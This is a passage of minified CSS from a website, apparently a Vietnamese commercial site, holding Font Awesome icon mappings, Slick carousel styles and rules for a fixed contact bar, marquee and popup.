"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;color:#fff}.slick-prev{left:0}[dir=rtl] .slick-prev{right:0;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:0}[dir=rtl] .slick-next{right:auto;left:0}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\f111';text-align:center;color:#000}.slick-dots li.slick-active button:before{color:#000}p{margin-bottom:10px}img:not([src]){visibility:hidden}@-moz-document url-prefix(){img:-moz-loading{visibility:hidden}}body{font:16px/1.5 'Roboto',sans-serif;color:#333;padding-top:23px}#LRfloater0,#LRMINIBar{display:none!important}#LRMINIBar,#LRfloater3{z-index:1!important}#LRMINIBar{bottom:50px!important;right:5px!important;height:unset!important}#LR-BUBBLE{bottom:0!important}.bgoverlay{display:block;width:100vw;height:100vh;background:rgba(0,0,0,.5)}#fix-bot{display:block;position:fixed;width:100%;max-width:480px;margin:auto;bottom:0;z-index:8;box-shadow:0 0 10px #666}#fix-bot ul{display:flex;flex-wrap:wrap}#fix-bot ul li{width:33.333%;background:#0b85a1}#fix-bot ul li:first-child,#fix-bot ul li:last-child{background:#3dc2e0}#fix-bot ul li a{display:flex;justify-content:center;align-items:center;color:#fff;height:45px;position:relative}#fix-bot ul li a i{font-size:22px;color:#fff;margin-right:5px;position:relative}#fix-bot ul li a i.fa-comments:after{content:'2';display:block;position:absolute;top:-5px;right:-5px;background:red;width:15px;height:15px;line-height:15px;text-align:center;font-style:normal;color:#fff;border-radius:50%;font-size:10px}#fix-bot ul li a#btn_zalo i em{display:block;position:absolute;top:-7px;right:-7px;background:red;width:15px;height:15px;line-height:15px;text-align:center;font-style:normal;color:#fff;border-radius:50%;font-size:10px;font-style:normal}#fix-bot ul li a span{font-size:14px}#fix-bot ul li:first-child a,#fix-bot ul li:last-child a{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}#fix-bot ul li:nth-child(2) a i{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}#pttpost{width:100%;padding:0 10px;position:fixed;bottom:50px;transform:translateX(100%);display:flex;align-items:center;justify-content:flex-end;visibility:hidden;transition:transform 500ms}#pttpost.show{transform:translateX(0);visibility:visible}#pttpost.hidden{transform:translateX(100%)!important;visibility:hidden!important}#pttpost>div{flex:1;background:#ffeb83;line-height:20px;font-size:14px;padding:8px;border:3px solid #fff;font-weight:500}#pttpost a{display:inline-block;padding-left:5px;font-weight:700;color:#b80232}#close--pttpost{width:60px}#marquee-top{display:block;height:23px;background:#fff;position:fixed;top:0;width:100%;z-index:100}#marquee-top marquee,#marquee-top marquee *{font-size:14px;line-height:23px}#marquee-top marquee strong{color:#da2129}#pgs{display:none;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:99999}#pgsWrp{width:90%;max-width:400px;position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);background:#efefef;border-radius:5px;text-align:center;border:2px solid #c5f4fb;padding-top:15px}#pgsTxt{display:flex;flex-direction:column;align-items:center;color:#404869;font-size:16px}#pgsTxt b,#pgsTxt strong{text-transform:uppercase;font-family:'Oswald',sans-serif}#pgsTxt 